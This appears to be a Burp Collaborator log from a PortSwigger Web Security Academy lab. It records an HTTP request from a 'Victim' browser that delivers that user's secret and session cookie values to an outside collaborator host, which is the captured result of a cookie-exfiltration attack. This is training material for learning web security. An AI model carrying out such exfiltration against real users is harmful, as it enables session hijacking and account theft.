 5 2025-Jul-02 20:08:00.161 UTC HTTP 5u0s882j0nhymb1ceqxi3reg67cy0ood
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa50063037c1a0d803803e9003300a1.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa50063037c1a0d803803e9003300a1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=2KguhufBPIPfkD9CBlh0y01NZpnoe3rF; session=pTzs7QXW00v4uvELuCJgztUAaAYJffph